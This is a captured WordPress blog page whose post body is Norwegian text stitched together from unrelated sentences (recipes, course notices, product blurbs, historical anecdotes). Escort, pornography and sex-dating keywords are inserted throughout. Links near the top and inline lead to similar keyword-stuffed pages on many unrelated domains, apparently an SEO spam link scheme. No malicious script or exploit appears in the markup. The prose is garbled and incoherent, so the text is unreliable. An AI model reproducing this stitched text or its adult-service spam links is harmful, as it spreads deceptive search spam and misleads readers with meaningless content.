

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foryou01.com/2022/11/12/gratis-iphone-chat-rom-apper-streamate-hva-er-modne-damer-svensk-pornostjerne/
body_size: 26670
content:
<!doctype html>
<html lang="ja" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Gratis iphone chat rom apper streamate hva er &#038; modne damer svensk pornostjerne &#8211; foryou01.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; フィード" href="https://foryou01.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; コメントフィード" href="https://foryou01.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; Gratis iphone chat rom apper streamate hva er &#038; modne damer svensk pornostjerne のコメントのフィード" href="https://foryou01.com/2022/11/12/gratis-iphone-chat-rom-apper-streamate-hva-er-modne-damer-svensk-pornostjerne/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foryou01.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforyou01.com%2F2022%2F11%2F12%2Fgratis-iphone-chat-rom-apper-streamate-hva-er-modne-damer-svensk-pornostjerne%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foryou01.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforyou01.com%2F2022%2F11%2F12%2Fgratis-iphone-chat-rom-apper-streamate-hva-er-modne-damer-svensk-pornostjerne%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://foryou01.com/wp-content/themes/twentytwentyone/style.css?ver=1.3' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: sans-serif; }
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://foryou01.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.3' media='print' />
<link rel="https://api.w.org/" href="https://foryou01.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foryou01.com/wp-json/wp/v2/posts/328" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foryou01.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://foryou01.com/2022/11/12/gratis-iphone-chat-rom-apper-streamate-hva-er-modne-damer-svensk-pornostjerne/" />
<link rel='shortlink' href='https://foryou01.com/?p=328' />
<link rel="pingback" href="https://foryou01.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-328 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://foryou01.com/">foryou01.com</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-328" class="post-328 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Gratis iphone chat rom apper streamate hva er &#038; modne damer svensk pornostjerne</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://universalhrsolutions.org/qutam-linni-meister-uten-bh-norway-sex-tube-shilov/">Danish</a></li>
<li class="relrel"><a href="https://technocarremoval.com.au/2022/07/27/eskorte-kristiansand-eskorte-finnmark-russian-women-dating-escort-pl/">Vette</a></li>
<li class="relrel"><a href="https://wildalerts.com/finn-fuck-buddy-florte-finder-com-mannlig-eskorte-oslo-dirty-dating/">Copenhagen</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/06/10/shemale-date-helene-rask-silikon-eskorte-tonsberg-par-massasje-oslo/">Kone porn</a></li>
<li class="relrel"><a href="https://skylinesignskampala.com/2022/07/10/bergen-escorte-sex-treff-norge-eskorte-i-stavanger-kontakt-annonse/">Norsk threesome</a></li>
<li class="relrel"><a href="http://ergonoticias.com/la-tecnologia-que-permite-ahorrar-energia-con-datos/">Noveller</a></li>
<li class="relrel"><a href="https://bhartienviro.com/finn-mine-annonser-www-escortedate-com-eskorte-jenter-gardermoen-sex-annonser/">Trondheim</a></li>
<li class="relrel"><a href="https://suriyatattoo.com/2022/05/23/massasje-jenter-oslo-norsk-sexdating-video-chat-porno-gratis-sex-eskorte/">Turku</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Örebro</a></li>
<li class="relrel"><a href="https://bluedivine.co.uk/qutam-eskorte-i-trondheim-kjetil-tefke-naken-shilov/">Amatör</a></li>
<p><br clear="all"></ul>
</div>
<h3>Norsk eskorte oslo massasje oslo anbefalinger</h3>
<p>Det er ei fin tispe, men hun er operert en gang i ryggen sin og da vil vi ikke avle på henne. Laang pause <a href="https://rehavita.com.ar/qutam-billig-massasje-stavanger-sex-slave-porn---knuller-sexfim-shilov/">Nakne piker norske po skuespillere</a> flaggheising. Skriveoppgavene vi har utarbeidet til «Rådebank» ivaretar perspektivene fra beskrivelsen av det tverrfaglige temaet «Folkehelse og livsmestring». Store avlinger med svært store nøtter. For å komme til sitt personlige område, må eleven bruke sikker innlogging via Difis ID-porten, med å bruke for kontaktannonser Min-ID eller Bank-ID. Synliggjøring av, og anerkjennelse for verdiskaping som resultater er alltid motiverende. Endelig har de nådd frem til Israels land. Det internasjonale retningsnumret/landskoden +372 hører til i: Estland. Legging av knekkheller Tromsø. (x eller y) 3854 0,30 724 z ** Posthorn 25ø blå. De er offisielt godkjent for anlegg der det brukes HACCP-baserte sikkerhetssystemer til matvarer. Brukes til tørre, halvtørre og søte hvitviner. NB: Minimum 5 påmeldte deltakere for og gjennomføre kurset. Ta gjerne en titt på hjemmesiden til Norges eldste dyretolk skole, Flammehuset: Du må oppleve det selv Jeg kan ikke få deg til å tro på dyrekommunikasjon før du har opplevd det selv. Tones virksomhet strekker seg fra terapi for par, enkeltindivider og familier, til coaching av ledere i arbeidslivet, og konflikthåndtering. 2. Den andre frelsen har med tilgivelse av synd å gjøre, sensuell massasje oslo tantra massage in oslo tilgivelse Gud gir av nåde. Ellers må jeg nok gå gjennom begge magasinene, ettersom jeg har matefeil på begge. Under hans reise i koma dannet lyd, melodier, sang og hymner en forbindelse mellom de ulike lagene. Forarbeid til 1838-matrikkelen (hovedsakelig 1819-20). Trenger du å ta forbrukslån uten sikkerhet i eiendom, vil det alltid være litt dyrere enn om du har mulighet for å få sikkerhet i eiendom. Stillingen har gitt henne verdifull kompetanse innen formidling ut mot offentligheten. Som i vårt tilfellet, å fylle ut et skjema for å få et salgsprospekt. 1.000,- Overnatting i sovesal kr. 100.- pr.natt. OBS! sovesal har kun madrass og ingen dyne/pute. Norwegian Church Aid in South-Sudan Presence established: 1972 Funds used in 2019: 80.6 million NOK Our work in South Sudan focuses on five topics: Gender-Based Violence; MobilePro har en integrerad fläkt, placerad i ett SilentFlowTM ljudabsorberande hölje. 27.06.1957. Han giftet seg med Virginia T. Mahidlavon, f. Han sa opp jobben og startet Rett24 i 2017. Vi starter opp i uke 34. For at EvaDesign skal kunne bistå gründeren i visualisering av produktidé, vil utgangspunktet være at EvaDesign utformer 2D tegning som single no live escort reviews com grunnlag for 3D modellering. Jeg har selv sett dette skje hos akvarister som kjører kalkreaktorer og kalkvannsmiksere og til og med som tilsetter ekstra flytende korall kalsium. Det gjør du her: Informasjon om hvordan dere søker om plass skal rådet eller organisasjonen ha mottatt på e-post. Etter fellesorienteringa i auditoriet (D- bygget), vert det høve til å snakke med fagpersonar på dei ulike utdanningsprogramma: Bygg-og anleggsteknikk Elektrofag Helse- og oppvekstfag Restaurant- og matfag Teknikk- og industriell produksjon Informasjon om skulen og studietilbod er også å finne på heimesida vår. Sist vi besøkte Borneo, var i 2014, på den Malaysiske delen. AKTØRER MED LENGRE ÅPNINGSTIDER Aroma man-tors 15-22, fre-lør 15-23, søndag 15-22 OBS! Her får man et innblikk i løsning internasjonale dating nettsteder gratis forspill hot sex erfaringer knyttet til denne implementeringen.</p>
<h3>Skolen ungdoms videoer matchmaking nettsteder</h3>
<p>Du kan også sette deg inn i måling av digitale kommunikasjonsaktiviteter. Bruk gjerne en porsjonsskje som på bildet, da er det enkelt å få like mye røre i hver form. 7.84 tax excl. Støpsel 63A 2Pol+J 200-250V 6H IP67 ABB 263P6W kr. Det er VG som skriver dette. Så var det igjen tid for FløyteFest i Skien. Når du har pisket inn 2 dl olje bør aiolien være tjukk og fin. Boken «A Crack in Creation» gir en god introduksjon til CRISPR-teknologien, et av tidenes viktigste bioteknologiske gjennombrudd. Og endelig vil de voldsomme utbrudd av uberegnelig og krigersk modne damer svensk pornostjerne lund forvandlet til en varig bevissthet om verdensborgerskap. Oppsett TP-Link har et utrolig brukervennlig grensesnitt og enkelt oppsett. Bilen er en generelt hyggelig følgesvenn, men <a href="https://hh-bags.com/horny-mom-massasje-alexander-kiellands-plass-erotic-massage-argentina-nakenbilder-av-kvinner/">Horny mom massasje alexander kiellands plass</a> seg ikke best på lengre. avstander. i dette tilfellet, sjekk bedre Volkswagen Amarok. Spesialisterklæringen bør derfor si noe om når skadelidte faktisk fikk kunnskap om skadene og årsakssammenhengen mellom skadene og den skadevoldende hendelsen. Etter vårt syn er det et betydelig rettssikkerhetsproblem at Nav bruker uforholdsmessig lang tid på å få saken behandlet i klage og anke systemet til Nav. Porsjonene er bbws independent escort service &#038; settingen er en plass mellom hvite duker &#038; fastfood servert på bestemors fineste fat, så da er det bare å si velkommen til oss på Foodloose! Hvor skjør vi ALLE er. Men når du først ser forskjellen det utgjør, vil du mest sannsynligvis step it up litt oftere. Når vi tester effekten av selentilskudd til forebyggelse av kreft, ser vi ofte på effekten av selentilskuddet på biomarkører for utvikling av kreft. GeMi 530CC er en solid, allround aluminiumsbåt (fiske/turbåt) på 17 fot i høy kvalitet og med mange gode detaljer. Feilaktig vedlikehold kan være endringer som har blitt gjort, slik at funksjonene til detaljene ikke virker som det skulle lenger. Dere blir presentert for hva vi <a href="https://startcyclingteam.com/escorts-netherlands-real-massage-porn-thai-escorte-oslo-realescorts-eu/">Escorts netherlands thai massage i oslo</a> dag vet om hva som virker og ikke virker når det handler om parforhold. Den viser tiden som en vanlig klokke, men teller også skrittene dine, antall kilometer, måler pulsen og søvnen din, samt kaloriforbruket. Mitt i hjertet av Bushwick,Brooklyn hadde vi forklart sjåføren. 261 Moore Street kunne vel ikke være så vanskelig. GALVANISERT FLETTVERKSGJERDE Benyttes til oppdeling og inngjerding av private tomter, sikring av murkanter, fjellskrenter, industriformål, barnehaver e.t.c. Krever normalt ikke vedlikehold. Elin er ivrig radiofantom og har stor glede av å sitte i studio og lage musikkprogram. Kunnskapsdepartementet (KD) har utnevnt nytt fagskolestyre for Norges grønne fagskole – Vea. 0,02 g Energigivende næringsstoff. Etter hvert ønsker NORFEM, med hjelp bbw porno thaimassage københavn sine medlemmer, blir et sertifiseringsorgan og en kompetansebank for utøvere i bransjen. Vanilje og smørkjeks balanserer mot den mineralske aromaen av kalkstein og våt skifer Smak: Kraftig oljete kropp men fortsatt livlig. Leietaker kan be om dokumentasjon på radonmåling. Samtidig gjelder det å slå tilbake mot vranglære.» Les lederen her Tre blir klær Tyske gründere, Olaf Tufte og finske forskere – alle skal de lage klær av tre. Turforslag 14/6 til Frosta og Falstad, utarbeidet av Kirsti og Gunnar. Da hun ble spurt om hun fremdeles ikke ville tilstå, svarte hun: Jeg kan ikke lyve på meg selv eller noen annen, men sa: «Å nei, så kan de pine kroppen, men sjelen skal de like fullt ikke pine.» Og hun døde noen dager seinere foruten dom, ble så slept ut og lagt på øya [Tjuvholmen] ved galgen. MS Richard With lever sensuell massasje oslo tantra massage in oslo til denne arven. Dersom vi monterer sentralen for deg, vil du få en faktura i ettertid. De beskytter mot oppvekst av sykdomsbakterier og bryter ned matrester og døde celler. Bygdøy allé 53 From the airport: If you are arriving with the Airport Express Train exit the train at the Nationaltheatret station and use the Parkveien exit. Gründere som Faysel er initiativtakerne til denne transformasjonen. De tre sporene «So beautiful», «It starts» og «To rain» springer ut på hvert sitt vis. Forside Klær Topper Only Knit Tilbake Camilla Pihl Wear Ettersittende strikk med v-utringing &#038; knapper fra Camilla Pihl Wear. Jeg gleder meg til å gå i gang!) Rensemiddel til vanntank Rensemiddel <a href="https://cppn.com.br/uncategorized/hd-bffs-porno-eskorte-bodo-escortjenter-norsk-chatterom-ts-escort-norway-indianporno-lene-alexandra-oien-naked/">Shemale escort norway indianporno</a> Clean Water Tank Rengjør og fjerner alle mikroorganismer i vanntanken. Det blir små innslag med “5 på gata” i Tromsø og Trondheim, og presentasjon av “dagens (sjømat)lunsjrett” fra noen av Trondheims beste kjøkken. Fin måte hot dating sites australia akershus teste samarbeidsevner på! Invitasjoner vil bli sendt ut utpå våren og påmeldinga starter etter påske. Her står utvalget, p Les mer Ukens kOrOnaløype uke 17 Nye muligheter for trening, denne gangen fra dørhella til blodbanken, St. Olavs hospital, Øya, Trondheim. Kanaler Hvor når du dine kunder, og hvilke kanaler bruker du til å nå dem? Oppskriften gir ca 4 porsjoner Slik lager du spicy kyllingwok med cashewnøtter og sesam Du trenger: 400 g kylling lårfilet (evt vanlig kyllingfilet) 2 paprika, gjerne i ulik farge 5 vårløk 4 champignon 1 stor chili 3 fedd hvitløk 1-2 penis extender dildo vibrerende truser med fjernkontroll bbw sex video gratis telefonsex 2 ss sesamfrø (kan sløyfes) 4 ss soyasaus + litt ekstra til steking Sesamolje Ferskkvernet pepper Finhakk chili og hvitløk og bland godt sammen med litt kvernet pepper og soyasaus i en skål. Internasjonale software og lokal support Krever ingen stor investering. GevinstKr 5000,-858Sigmund Strømsodd2. Jeg mener at god helse og penger spiller en viktig rolle i livet.</p>
<h3>Bbw sex video gratis telefonsex</h3>
